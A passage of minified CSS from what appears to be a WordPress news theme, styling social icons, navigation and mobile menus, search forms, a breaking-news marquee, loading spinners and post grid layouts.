a[href*="yahoo.com"]:before{content:"\e90d"}.aft-small-social-menu ul a[href*="spotify.com"]:after,.social-widget-menu ul a[href*="spotify.com"]:before{content:"\f1bc"}.aft-small-social-menu ul a[href*="messenger.com"]:after,.social-widget-menu ul a[href*="messenger.com"]:before{content:"\e901"}.aft-small-social-menu ul a[href*="stackoverflow.com"]:after,.social-widget-menu ul a[href*="stackoverflow.com"]:before{content:"\f16c"}.aft-small-social-menu ul a[href*="slack.com"]:after,.social-widget-menu ul a[href*="slack.com"]:before{content:"\f198"}.aft-small-social-menu ul a[href*="telegram.com"]:after,.social-widget-menu ul a[href*="telegram.com"]:before{content:"\f2c6"}.top-bar-flex{display:flex;-webkit-align-items:center;align-items:center;position:relative;min-height:30px}.top-bar-left{display:flex;-webkit-align-items:center;align-items:center}.off-cancas-panel{line-height:1;margin-right:15px}.offcanvas{display:inline-block}a.offcanvas-nav{display:inline-block;vertical-align:middle;height:17px;width:24px;outline-offset:2px}a.offcanvas-nav:focus{outline:1px dotted #fff}.offcanvas-menu{position:relative;overflow:hidden;width:24px;height:17px;margin:0 auto}.offcanvas-menu span{position:absolute;display:inline-block;width:100%;left:0;height:3px;background-color:#fff;border-color:#fff;transition:.1s all linear}.offcanvas-menu span.mbtn-mid{top:50%;margin-top:-1.5px}body.aft-default-mode .header-style1:not(.header-layout-2) .top-header .offcanvas-menu span.mbtn-top,body.aft-default-mode .header-style1 .top-header .offcanvas-menu span.mbtn-top,.offcanvas-menu span.mbtn-top{background:#fff0;border-right:5px solid;border-left:1.1em solid;border-color:#fff}body.aft-default-mode .header-style1:not(.header-layout-2) .top-header .offcanvas-menu span.mbtn-bot,body.aft-default-mode .header-style1 .top-header .offcanvas-menu span.mbtn-bot,.offcanvas-menu span.mbtn-bot{bottom:0;background:#fff0;border-left:5px solid;border-right:1.1em solid;border-color:#fff}body.aft-default-mode .header-style1 .top-header .offcanvas:hover .offcanvas-menu span.mbtn-top,.offcanvas:hover .offcanvas-menu span.mbtn-top{border-left:5px solid;border-right:1.1em solid;border-color:#fff}body.aft-default-mode .header-style1 .top-header .offcanvas:hover .offcanvas-menu span.mbtn-bot,.offcanvas:hover .offcanvas-menu span.mbtn-bot{border-right:5px solid;border-left:1.1em solid;border-color:#fff}#sidr{width:380px;visibility:hidden;opacity:0}.sidr.left{left:-380px}body.sidr-open #sidr{visibility:visible;opacity:1}.date-bar-left{line-height:1;color:#fff}.main-navigation ul li{position:relative;display:inline-block;transition-duration:0.5s;text-transform:capitalize;font-size:16px;line-height:19px;padding:15px 20px;font-weight:700}.main-navigation ul li a{color:#fff;font-family:'Roboto',sans-serif}.main-navigation ul li.page_item_has_children>a:after,.main-navigation ul li.menu-item-has-children>a:after{content:"\f107";font-family:'aft-icons'!important;padding:0 5px;color:inherit;font-size:inherit}.main-navigation ul.children li.page_item_has_children>a:after,.main-navigation ul .sub-menu li.menu-item-has-children>a:after{display:none}.main-navigation ul.children li.page_item_has_children>a:before,.main-navigation ul .sub-menu li.menu-item-has-children>a:before{content:"\f105";font-family:'aft-icons'!important;padding-left:10px;float:right}.main-navigation ul.menu-mobile ul.children li.page_item_has_children>a:before,.main-navigation ul.menu-mobile .sub-menu li.menu-item-has-children>a:before{display:none}.main-navigation ul ul{float:left;position:absolute;top:100%;left:-999em;z-index:99999;word-break:break-word}.main-navigation .menu ul ul,.main-navigation ul .sub-menu{min-width:245px;margin-left:0;width:auto;background:#fff;-webkit-box-shadow:-1px 2px 5px 0 rgb(0 0 0 / .15);-moz-box-shadow:-1px 2px 5px 0 rgb(0 0 0 / .15);-ms-box-shadow:-1px 2px 5px 0 rgb(0 0 0 / .15);-o-box-shadow:-1px 2px 5px 0 rgb(0 0 0 / .15);box-shadow:-1px 2px 5px 0 rgb(0 0 0 / .15)}.main-navigation ul li:focus-within>ul{left:auto}.main-navigation ul li:hover>ul,.main-navigation ul li:focus>ul{left:auto}.main-navigation ul ul li:focus-within>ul{left:calc(100% + 1px);top:0}.main-navigation ul ul li:hover>ul,.main-navigation ul ul li:focus>ul{left:calc(100% + 1px);top:0}.main-navigation ul.children li,.main-navigation ul .sub-menu li{display:block;float:none;text-align:left;padding:0;border-top:1px solid rgb(0 0 0 / .1)}.main-navigation ul.children li:first-child,.main-navigation ul .sub-menu li:first-child{border:none}.main-navigation ul.children li a,.main-navigation ul .sub-menu li a{padding:15px;display:block;position:relative;color:#1c1c1c}.aft-home-icon{display:inline-block;padding:12px;float:left;background:#C30010;line-height:1;margin-right:10px;min-height:51px}.aft-home-icon a{color:#fff;font-size:24px}.ham{width:23px;height:2px;top:50%;display:block;margin-right:auto;background-color:#fff;position:relative;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;-ms-transition:all .25s ease-in-out;-o-transition:all .25s ease-in-out;transition:all .25s ease-in-out}.ham:before,.ham:after{position:absolute;content:'';width:100%;height:2px;left:0;top:-8px;background-color:#fff;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;-ms-transition:all .25s ease-in-out;-o-transition:all .25s ease-in-out;transition:all .25s ease-in-out}.ham:after{top:8px}.ham.exit{background-color:#fff0}body.aft-default-mode .ham.exit{background-color:#fff0}.ham.exit:before{-webkit-transform:translateY(8px) rotateZ(-45deg);-moz-transform:translateY(8px) rotateZ(-45deg);-ms-transform:translateY(8px) rotateZ(-45deg);-o-transform:translateY(8px) rotateZ(-45deg);transform:translateY(8px) rotateZ(-45deg)}.ham.exit:after{-webkit-transform:translateY(-8px) rotateZ(45deg);-moz-transform:translateY(-8px) rotateZ(45deg);-ms-transform:translateY(-8px) rotateZ(45deg);-o-transform:translateY(-8px) rotateZ(45deg);transform:translateY(-8px) rotateZ(45deg)}@media screen and (max-width:992em){.toggle-menu{display:block;float:left}.main-navigation .menu .menu-mobile{margin:0;padding:0;display:block;list-style:none;text-align:left;position:absolute;top:100%;width:100%;z-index:9999;display:none;background:#fff}.main-navigation .menu .menu-mobile li{display:block;border-top:1px solid rgb(0 0 0 / .1);float:none;padding:0}.main-navigation .menu .menu-mobile li a{line-height:50px;display:block;position:relative;padding-right:50px;padding-left:10px;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.main-navigation .menu .menu-mobile li a:hover{opacity:.7}.main-navigation .menu .menu-mobile li a i{position:absolute;top:0;right:0;bottom:0;width:30px;z-index:1}.main-navigation .menu .menu-mobile li a i.active:after{width:13px;height:1px}.main-navigation .menu .menu-mobile li a i:before,.main-navigation .menu .menu-mobile li a i:after{content:'';width:13px;height:2px;background-color:#000;position:absolute;margin:auto;top:0;right:0;bottom:0;left:0}.main-navigation .menu .menu-mobile li a i:after{width:2px;height:13px}.main-navigation .menu .menu-mobile li .children,.main-navigation .menu .menu-mobile li .sub-menu{list-style:none;padding:0 0 0 15px;margin:0;border-top:1px solid rgb(0 0 0 / .1);display:none;position:relative;box-shadow:none;border-radius:0;width:100%;float:none;left:0;top:0}.main-navigation ul ul a:hover{background:#fff0}.main-navigation ul>li>a:hover:after{background:#fff0}.main-navigation ul.menu-mobile ul ul,.main-navigation ul.menu-mobile ul li:hover>ul,.main-navigation ul.menu-mobile ul li.focus>ul{left:0}body.aft-default-mode .main-navigation ul.menu-mobile li a,.main-navigation ul.menu-mobile a{color:#000}.main-navigation .menu .menu-mobile li .children>li a,.main-navigation .menu .menu-mobile li .sub-menu>li a{margin-left:0;width:100%}.main-navigation .menu .menu-mobile li .children>li:first-child,.main-navigation .menu .menu-mobile li .sub-menu>li:first-child{border-top:0}}.menu-toggle,.main-navigation.toggled ul{display:block}.main-navigation .toggle-menu{height:50px;width:40px;text-align:center;cursor:pointer;font-size:14px;display:none;padding:0;padding-left:0}@media screen and (min-width:37.5em){.menu-toggle{display:none}.main-navigation ul{display:block}.main-navigation ul li a{opacity:.9;-webkit-transition:all 0.35s ease;transition:all 0.35s ease}.main-navigation ul li a:hover{opacity:1}}.main-navigation .menu-description{position:absolute;top:3px;left:calc(100% - 30px);background-color:#C30010;font-size:10px;padding:2px 4px;line-height:10px;color:#fff;font-weight:400}.main-navigation .menu-description:after{position:absolute;content:'';width:0;height:0;border-left:0 solid #fff0;border-right:5px solid #fff0;border-top:5px solid #C30010;left:3px;bottom:-4px}.main-navigation .menu-item-has-children .menu-description{left:calc(100% - 35px)}.main-navigation .sub-menu .menu-description{top:50%;left:inherit;transform:translateY(-50%);margin:0 5px}.main-navigation .sub-menu .menu-description:after{display:none}.header-style1 .top-header{padding:5px 0;background:#1c1c1c}.header-style1{background:#fff}.header-style1 .logo-brand{text-align:center}.header-style1 .logo-brand .site-description,.header-style1 .logo-brand .site-title{margin:0;text-transform:uppercase}.header-style1 .navigation-section-wrapper .container-wrapper{display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:space-between;justify-content:space-between;position:relative}.header-style1 .header-middle-part{display:inline-block;-webkit-flex:auto;-ms-flex:auto;flex:auto}.header-style1 .header-right-part{display:flex;-webkit-align-items:center;align-items:center;float:right}.header-style1 .header-right-part>div{margin:0 5px;text-align:center}.header-style1 .header-right-part>div>a{color:#000;font-size:14px}.header-style1 .header-right-part>div.custom-menu-link>a{background:#c30010;padding:5px 10px;color:#fff;font-weight:700;display:block}.header-style1 .header-right-part>div.popular-tags-dropdown>a{background:#ff9800;height:32px;width:32px;border-radius:50%;padding:3px 10px;font-size:16px;color:#fff;font-weight:700;display:inline-block}.header-right-part .popular-tags-dropdown{position:relative}.header-right-part .popular-tags-dropdown .aft-popular-tags{position:absolute;top:120%;right:0;padding:10px;background-color:#fff;min-width:200px;width:auto;text-align:left;z-index:999;opacity:0;visibility:hidden;-webkit-transition:opacity 0.2s,top 0.4s,visibility 0s linear 0.4s;-moz-transition:opacity 0.2s,top 0.4s,visibility 0s linear 0.4s;-ms-transition:opacity 0.2s,top 0.4s,visibility 0s linear 0.4s;-o-transition:opacity 0.2s,top 0.4s,visibility 0s linear 0.4s;transition:opacity 0.2s,top 0.4s,visibility 0s linear 0.4s;-webkit-box-shadow:0 4px 5px 0 rgb(0 0 0 / .15);-moz-box-shadow:0 4px 5px 0 rgb(0 0 0 / .15);-ms-box-shadow:0 4px 5px 0 rgb(0 0 0 / .15);-o-box-shadow:0 4px 5px 0 rgb(0 0 0 / .15);box-shadow:0 4px 5px 0 rgb(0 0 0 / .15)}.header-right-part .popular-tags-dropdown:focus-within .aft-popular-tags{visibility:visible;opacity:1;z-index:999;top:100%;-webkit-transition:opacity 0.4s,top 0.4s;-moz-transition:opacity 0.4s,top 0.4s;-ms-transition:opacity 0.4s,top 0.4s;-o-transition:opacity 0.4s,top 0.4s;transition:opacity 0.4s,top 0.4s}.header-right-part .popular-tags-dropdown:hover .aft-popular-tags{visibility:visible;opacity:1;z-index:999;top:100%;-webkit-transition:opacity 0.4s,top 0.4s;-moz-transition:opacity 0.4s,top 0.4s;-ms-transition:opacity 0.4s,top 0.4s;-o-transition:opacity 0.4s,top 0.4s;transition:opacity 0.4s,top 0.4s}.header-right-part .popular-tags-dropdown .aft-popular-tags .aft-popular-taxonomies-lists ul{display:block}.header-right-part .popular-tags-dropdown .aft-popular-tags .aft-popular-taxonomies-lists ul li{display:block;margin:0;padding-top:5px;padding-bottom:5px}.af-search-wrap{width:25px;position:relative;display:inline-block;text-align:center}.search-icon{display:block;line-height:38px;font-size:14px;color:#fff;font-weight:700;text-align:center;outline:0}.search-icon:visited,.search-icon:hover,.search-icon:focus,.search-icon:active{color:#fff;outline:0}.af-search-form{background:#fff;position:absolute;right:0;top:120%;width:325px;text-align:left;visibility:hidden;opacity:0;margin:0 auto;margin-top:1px;padding:14px;z-index:99;border-radius:0;-webkit-transition:opacity 0.2s,top 0.4s,visibility 0s linear 0.4s;-moz-transition:opacity 0.2s,top 0.4s,visibility 0s linear 0.4s;-ms-transition:opacity 0.2s,top 0.4s,visibility 0s linear 0.4s;-o-transition:opacity 0.2s,top 0.4s,visibility 0s linear 0.4s;transition:opacity 0.2s,top 0.4s,visibility 0s linear 0.4s;-webkit-box-shadow:0 4px 5px 0 rgb(0 0 0 / .15);-moz-box-shadow:0 4px 5px 0 rgb(0 0 0 / .15);-ms-box-shadow:0 4px 5px 0 rgb(0 0 0 / .15);-o-box-shadow:0 4px 5px 0 rgb(0 0 0 / .15);box-shadow:0 4px 5px 0 rgb(0 0 0 / .15)}.search-overlay:focus-within .af-search-form{visibility:visible;opacity:1;z-index:999;top:100%;-webkit-transition:opacity 0.4s,top 0.4s;-moz-transition:opacity 0.4s,top 0.4s;-ms-transition:opacity 0.4s,top 0.4s;-o-transition:opacity 0.4s,top 0.4s;transition:opacity 0.4s,top 0.4s}.search-overlay.reveal-search .af-search-form{visibility:visible;opacity:1;z-index:999;top:100%;-webkit-transition:opacity 0.4s,top 0.4s;-moz-transition:opacity 0.4s,top 0.4s;-ms-transition:opacity 0.4s,top 0.4s;-o-transition:opacity 0.4s,top 0.4s;transition:opacity 0.4s,top 0.4s}.search-form label{width:75%;float:left;margin-bottom:0}input.search-field{float:none;width:100%;padding:0 14px;height:38px;-moz-box-sizing:border-box;box-sizing:border-box;background:#fafafa;border:1px solid rgb(0 0 0 / .1);font-size:13px;border-radius:3px 0 0 3px;font-weight:400}.woocommerce-product-search button[type="submit"],input.search-submit{background:#404040;border:1px solid rgb(0 0 0 / .1);border-radius:0 3px 3px 0;color:#fff;padding:0;height:37px;font-size:13px;width:25%;margin:0}.woocommerce-product-search .search-form{width:75%;float:left}input[type=search].wp-block-search__input{border-radius:0;padding:0 10px;box-sizing:border-box;width:70%}.wp-block-search__button{margin-left:0;border-radius:0;background-color:#c30010;color:#fff;width:30%;border:unset;font-size:14px;padding:.375em .625em}.wp-block-search__button.has-icon{width:unset}.wp-block-search__inside-wrapper{width:100%!important}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper{padding:0;border:unset}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input{padding-right:10px;padding-left:10px}.header-style1.header-layout-2 .top-header .banner-promotions-wrapper{padding-top:10px}.header-style1 .main-header .af-flex-container{-webkit-align-items:center;align-items:center;position:relative;padding-bottom:55px;padding-top:55px}.header-style1.header-layout-2 .logo-centered .af-flex-container{-webkit-justify-content:center;justify-content:center;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.header-style1.header-layout-2 .logo-centered .af-flex-container>div{width:100%}.header-style1.header-layout-2 .logo-centered .af-flex-container .logo-brand{text-align:center;margin-bottom:20px}.header-style1 .top-header.data-bg,.header-style1 .main-header.data-bg{background-size:cover;background-position:center;background-repeat:no-repeat;position:relative}.header-style1 .top-header.data-bg:before,.header-style1 .main-header.data-bg:before{position:absolute;content:'';top:0;left:0;height:100%;width:100%;background-color:#000;opacity:.5}.header-style1 .main-header .logo-brand{text-align:left}.header-menu-part{height:50px}.bottom-bar{width:100%;border-bottom:4px solid #C30010;z-index:100;position:relative;background-color:#1b1b1b;-webkit-transition:height 0s,-webkit-transform .3s;transition:height 0s,-webkit-transform .3s;transition:transform .3s,height 0s;transition:transform .3s,height 0s,-webkit-transform .3s;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-backface-visibility:hidden;backface-visibility:hidden}.bottom-bar.aft-sticky-navigation{top:0;position:fixed;-webkit-transform:translate3d(0,-150px,0);transform:translate3d(0,-150px,0)}.admin-bar .bottom-bar.aft-sticky-navigation{top:32px}.bottom-bar.aft-sticky-navigation.nav-down{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.af-secondary-menu{background-color:#eee}.aft-secondary-navigation ul li{position:relative;display:inline-block;transition-duration:0.5s;text-transform:capitalize;font-size:14px;line-height:19px;padding:15px;padding-left:0;font-weight:700}.aft-secondary-navigation ul ul{display:inline-block;margin-left:0;padding-left:15px}.aft-secondary-navigation ul ul li{padding:0 15px;padding-left:0}.aft-secondary-navigation ul li.menu-item-has-children{padding-right:0}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgb(0 0 0 / .6);clip:auto!important;clip-path:none;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.alignleft{display:inline;float:left;margin-right:1.5em}.alignright{display:inline;float:right;margin-left:1.5em}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}.aft-blocks{margin-bottom:30px}.af-main-banner-latest-posts{margin:30px 0}.comments-title,.widget-title,.header-after1{position:relative;margin:15px 0;font-size:22px}.widget-title span,.header-after1 span{display:inline-block;position:relative;z-index:1;padding:5px 5px 10px 0;text-transform:uppercase;letter-spacing:1px}.wp-block-search__label,.wp-block-group .wp-block-heading{display:inline-block;position:relative;z-index:1;padding:0 0 10px;font-size:22px;text-transform:uppercase;letter-spacing:1px}.wp-block-search__label:after,.wp-block-group .wp-block-heading:after,.widget-title span:after,.header-after1 span:after{position:absolute;content:'';left:0;bottom:0;height:1px;width:100%;background-color:#000;opacity:.1}.wp-block-search__label{width:fit-content;margin-bottom:24px;line-height:1.1}.entry-content>[class*="wp-block-"] a.wp-block-button__link:hover{text-decoration:none}.aft-dark-mode .is-style-outline a.wp-block-button__link:not(.has-text-color),.aft-default-mode .is-style-outline a.wp-block-button__link:not(.has-text-color),.aft-light-mode .is-style-outline a.wp-block-button__link:not(.has-text-color){border-color:#c30010;color:#c30010}.aft-dark-mode .is-style-fill a.wp-block-button__link:not(.has-text-color),.aft-default-mode .is-style-fill a.wp-block-button__link:not(.has-text-color),.aft-light-mode .is-style-fill a.wp-block-button__link:not(.has-text-color){color:#fff;background-color:#c30010;border:none}.newsium-widget:not(.aft-widget-background-default) .widget-title span,.newsium-widget:not(.aft-widget-background-default) .header-after1 span{padding-bottom:0}.newsium-widget:not(.aft-widget-background-default) .widget-title span:after,.newsium-widget:not(.aft-widget-background-default) .header-after1 span:after{display:none}.wp-block-group ul.wp-block-archives li,.wp-block-group ul.wp-block-categories li,.wp-block-group ul.wp-block-categories__list li,.wp-block-group .wp-block-latest-posts.wp-block-latest-posts__list li{margin-bottom:5px;padding-bottom:5px}.aft-dark-mode .entry-content .wp-block-group .wp-block-latest-posts.wp-block-latest-posts__list li a:not(.has-text-color),.aft-dark-mode .entry-content .wp-block-group .wp-block-tag-cloud a:not(.has-text-color),.aft-dark-mode .entry-content .wp-block-group .wp-block-latest-comments li a:not(.has-text-color),.aft-dark-mode .entry-content .wp-block-group ul.wp-block-archives li a:not(.has-text-color),.aft-dark-mode .entry-content .wp-block-group ul.wp-block-categories li a:not(.has-text-color),.aft-dark-mode .entry-content .wp-block-group ul.wp-block-categories__list li a:not(.has-text-color),.aft-dark-mode .wp-block-group .wp-block-latest-posts.wp-block-latest-posts__list li a{color:#fff}.aft-default-mode .entry-content .wp-block-group .wp-block-latest-posts.wp-block-latest-posts__list li a:not(.has-text-color),.aft-default-mode .entry-content .wp-block-group .wp-block-tag-cloud a:not(.has-text-color),.aft-default-mode .entry-content .wp-block-group .wp-block-latest-comments li a:not(.has-text-color),.aft-default-mode .entry-content .wp-block-group ul.wp-block-archives li a:not(.has-text-color),.aft-default-mode .entry-content .wp-block-group ul.wp-block-categories li a:not(.has-text-color),.aft-default-mode .entry-content .wp-block-group ul.wp-block-categories__list li a:not(.has-text-color),.aft-default-mode .wp-block-group .wp-block-latest-posts.wp-block-latest-posts__list li a{color:#404040}.newsium-widget.widget_search form{margin-top:15px}.newsium-widget.widget_search .widget-title+form{margin-top:0}.widget_text a{border-bottom:1px solid}.banner-exclusive-posts-wrapper{background-color:#fff;margin:20px 0 15px}.exclusive-posts{font-size:16px;line-height:45px;margin:0;position:relative;display:flex;-webkit-align-items:center;align-items:center}.exclusive-posts .exclusive-now{float:left;text-transform:uppercase;position:relative;line-height:normal;margin-right:5px}.exclusive-now-txt-animation-wrap{background:#c30010;overflow:hidden;position:relative}.exclusive-posts .exclusive-now>span{display:inline-block;font-weight:700;color:#fff;background-color:#ff9800;height:20px;width:70px;font-size:11px;line-height:20px;text-align:center;position:relative;transform:translate(90%,-50%);z-index:1;position:absolute;top:0;left:0}.exclusive-posts .exclusive-now>span:before{content:"";position:absolute;display:block;width:0;height:0;top:0;left:-9px;border-left:9px solid #fff0;border-right:0 solid #fff0;border-top:20px solid #ff9800}.exclusive-posts .exclusive-now>span:after{content:"";position:absolute;display:block;width:0;height:0;right:-9px;top:0;border-right:9px solid #fff0;border-left:0 solid #fff0;border-bottom:20px solid #ff9800}.exclusive-now-txt-animation-wrap span.fancy-spinner{position:absolute;top:0;left:0;transform:translateX(-50%)}.exclusive-posts .exclusive-now span.exclusive-texts-wrapper{display:inline-block;padding:15px 30px;background:#C30010;color:#fff;width:max-content}.exclusive-posts .exclusive-now span.exclusive-texts-wrapper>span,.exclusive-posts .exclusive-now span.exclusive-texts-wrapper strong{display:inline-block}.exclusive-posts .exclusive-texts-wrapper span{line-height:normal}.exclusive-posts .exclusive-now span.exclusive-news-subtitle{font-size:14px;font-weight:700}.exclusive-posts .exclusive-now span.exclusive-news-subtitle.af-exclusive-animation span{display:inline-block;-webkit-animation-name:heartBeat;animation-name:heartBeat;-webkit-animation-duration:1.4s;animation-duration:1.4s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;animation-iteration-count:infinite}@-webkit-keyframes heartBeat{0%{-webkit-transform:scale(1);transform:scale(1)}14%{-webkit-transform:scale(1.1);transform:scale(1.1)}28%{-webkit-transform:scale(1);transform:scale(1)}42%{-webkit-transform:scale(1.1);transform:scale(1.1)}70%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes heartBeat{0%{-webkit-transform:scale(1);transform:scale(1)}14%{-webkit-transform:scale(1.1);transform:scale(1.1)}28%{-webkit-transform:scale(1);transform:scale(1)}42%{-webkit-transform:scale(1.1);transform:scale(1.1)}70%{-webkit-transform:scale(1);transform:scale(1)}}.fancy-spinner{display:flex;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;align-items:center;margin-right:5px;width:60px;height:50px;min-width:50px;min-height:50px}.fancy-spinner div{position:absolute;width:50px;height:50px;border-radius:50%}.fancy-spinner div.ring{border-width:5px;border-style:solid;border-color:#fff0;-webkit-animation:2s fancy infinite alternate;animation:2s fancy infinite alternate}.fancy-spinner div.ring:nth-child(1){border-left-color:#ff9800;border-right-color:#fff}.fancy-spinner div.ring:nth-child(2){border-top-color:#a2020f;border-bottom-color:#a2020f;-webkit-animation-delay:2s;animation-delay:2s}.fancy-spinner div.dot{width:16px;height:16px;background:#a2020f}@-webkit-keyframes fancy{to{-webkit-transform:rotate(360deg) scale(.6);transform:rotate(360deg) scale(.6)}}@keyframes fancy{to{-webkit-transform:rotate(360deg) scale(.6);transform:rotate(360deg) scale(.6)}}.exclusive-slides{padding:0 5px;overflow:hidden}.exclusive-slides .marquee{width:10000px}.exclusive-slides .marquee,.exclusive-slides .marquee .js-marquee{display:flex;-webkit-align-items:center;align-items:center}.exclusive-posts .marquee a{display:flex;-webkit-align-items:center;align-items:center;width:320px;max-width:320px;font-size:16px;line-height:1.1;color:#404040;font-weight:700}.exclusive-posts .marquee a span.circle-marq{width:40px;min-width:40px;height:40px;min-height:40px;overflow:hidden;display:inline-block;line-height:1;margin-right:15px;position:relative}.exclusive-posts .marquee a img{height:40px;width:40px;object-fit:cover}.exclusive-posts .marquee a span.circle-marq .trending-no{position:absolute;top:0;left:0;height:100%;width:100%;color:#fff;background:rgb(28 28 28 / .4);text-align:center;line-height:38px;font-size:16px}.read-single{margin-bottom:20px}.af-trending-news-part .read-single{margin-bottom:12px}.read-img img{width:100%}.read-img.read-bg-img{background-size:cover;background-position:center;background-repeat:no-repeat;height:225px;background-color:#404040}.read-img.read-bg-img img{margin:0;width:100%;height:100%;object-fit:cover}.read-img.read-bg-img a:not(.newsium-categories):not(.af-comment-count){display:block;height:100%;width:100%;font-size:0;position:absolute;top:0;left:0}.grid-style .read-bg-img{height:250px}.min-read{color:#fff;background:grey;padding:3px 10px;font-size:14px;line-height:17px;border-radius:5px;background-color:rgb(0 0 0 / .5);display:inline-block;font-family:'Roboto',sans-serif}.read-img .min-read-post-format{position:absolute;left:15px;bottom:10px;display:inline-block;z-index:1}.read-img .min-read-post-format span.read-categories{display:block}.af-double-column.list-style .read-img .min-read-post-format{left:50%;margin:auto;transform:translateX(-50%);min-width:72px;text-align:center}.af-post-format{width:40px;height:30px;display:inline-block;text-align:center;margin-right:5px}body.single .entry-content-wrap .af-post-format{height:auto}.af-post-format i{color:#fff;font-size:14px;width:14px;height:14px;position:relative}.af-post-format i:after{position:absolute;content:'';top:50%;left:50%;width:35px;height:35px;border:4px solid;border-color:#fff;border-radius:50%;transform:translate(-50%,-50%);box-sizing:border-box}.read-img .min-read-post-comment{position:absolute;top:10px;left:10px;background:#C30010;display:inline-block;padding:0 10px;height:22px;line-height:20px;border-radius:3px;z-index:1}.read-img .min-read-post-comment:after{content:'';position:absolute;width:0;height:0;border-right:11px solid #fff0;border-left:0 solid #fff0;border-top:8px solid #C30010;bottom:-7px;right:7px}.entry-meta .min-read-post-comment{margin-right:8px}.entry-meta .min-read-post-comment:before{content:"\e908";font-family:'aft-icons'!important;color:inherit;font-size:inherit}.read-img .min-read-post-comment a{color:#1c1c1c;font-size:12px;font-weight:700;line-height:24px}.grid-part .read-details,.grid-style .read-details{padding-top:10px}.cat-links{font-size:0}.cat-links li{display:inline-block;font-size:12px;margin-right:8px;line-height:normal;text-transform:uppercase}.cat-links li a,.cat-color-1{color:#2b2b2b;display:block}.banner-carousel-1 .cat-links li a,.banner-carousel-1 .cat-color-1{color:#C30010}.read-title h4{font-size:16px;margin:5px 0;font-weight:400;line-height:1.3}.read-title h4 a{color:#1c1c1c;font-weight:700;opacity:.95;outline:none}.read-title h4 a:hover{opacity:1}.sticky .read-title h4 a:before{content:"\e91c";font-family:'aft-icons'!important;color:#C30010;padding-right:5px}.read-title h4 a:hover,.read-title h4 a:focus,.read-title h4 a:active{color:#000}.read-details .entry-meta span{font-size:12px;color:#1c1c1c}.read-details .entry-meta span i{font-size:12px}.banner-carousel-1 .read-details .entry-meta span,.banner-carousel-1 .read-details .entry-meta span i{font-size:14px}.read-details .entry-meta span>span{margin-right:8px}.read-details .entry-meta span>span:last-child{margin-right:0}.banner-carousel-1 .read-details .entry-meta span.byline a{color:#fff}.banner-carousel-1 .read-title h4{font-size:22px}.aft-add-gaps-between .banner-grid-wrapper{margin:5px 5px 0}.af-banner-wrapper .banner-grid-wrapper{margin-top:10px;margin-right:-5px;margin-bottom:20px;margin-left:-5px}.banner-grid-wrapper .container-wrapper{padding:0;margin:0}.banner-grid-wrapper .common-grid{float:left}.aft-add-gaps-between .banner-grid-wrapper .common-grid{margin-bottom:10px}.banner-grid-wrapper .grid-item{overflow:hidden}.aft-add-gaps-between .banner-grid-wrapper .grid-item{margin:0 5px}.banner-grid-wrapper:not(.grid-layout-default) .grid-item .author-links a,.banner-grid-wrapper:not(.grid-layout-default) .grid-item .read-title a,.banner-grid-wrapper:not(.grid-layout-default) .grid-item{color:#fff}.banner-grid-wrapper .grid-item .read-single{margin-bottom:0}.banner-grid-wrapper .grid-item .read-img{height:248px}.af-double-column.list-style .aft-spotlight-posts-1 .read-bg-img .read-categories,.archive-layout-full .read-img .read-categories,.archive-layout-grid .read-img .read-categories,.aft-masonry-archive-posts .read-img .read-categories,.grid-layout .read-img.read-bg-img .read-categories,.grid-part .read-img.read-bg-img .read-categories,.big-grid .read-img.read-bg-img .read-categories,.list-style .read-img.read-bg-img .read-categories,.af-banner-slider .read-img.read-bg-img .read-categories,.af-banner-carousel-1 .read-img.read-bg-img .read-categories,.banner-grid-wrapper .grid-item .read-img .read-categories{position:absolute;top:0;left:0;margin:0;z-index:1;padding:15px;width:100%}.af-banner-slider .read-img.read-bg-img .read-categories{padding-left:65px;padding-top:40px}.af-double-column.list-style .aft-spotlight-posts-1 .read-bg-img .read-categories .cat-links,.archive-layout-full .read-img .read-categories .cat-links,.archive-layout-grid .read-img .read-categories .cat-links,.aft-masonry-archive-posts .read-img .read-categories .cat-links,.grid-layout .read-img.read-bg-img .read-categories .cat-links,.grid-part .read-img.read-bg-img .read-categories .cat-links,.big-grid .read-img.read-bg-img .read-categories .cat-links,.af-banner-slider .read-img.read-bg-img .read-categories .cat-links,.af-banner-carousel-1 .read-img.read-bg-img .read-categories .cat-links,.banner-grid-wrapper .grid-item .read-img .read-categories .cat-links{margin:0;float:left;width:calc(100% - 50px)}.af-double-column.list-style .aft-spotlight-posts-1 .read-bg-img .read-categories .cat-links li,.archive-layout-full .read-img .read-categories .cat-links li,.archive-layout-grid .read-img .read-categories .cat-links li,.aft-masonry-archive-posts .read-img .read-categories .cat-links li,.grid-layout .read-img.read-bg-img .read-categories .cat-links li,.grid-part .read-img.read-bg-img .read-categories .cat-links li,.big-grid .read-img.read-bg-img .read-categories .cat-links li,.af-banner-slider .read-img.read-bg-img .read-categories .cat-links li,.af-banner-carousel-1 .read-img.read-bg-img .read-categories .cat-links li,.banner-grid-wrapper .grid-item .read-img .read-categories .cat-links li{margin-top:2px}.af-double-column.list-style .aft-spotlight-posts-1 .read-bg-img .read-categories .af-post-format,.archive-layout-full .read-img .read-categories .af-post-format,.archive-layout-grid .read-img .read-categories .af-post-format,.aft-masonry-archive-posts .read-img .read-categories .af-post-format,.grid-layout .read-img.read-bg-img .read-categories 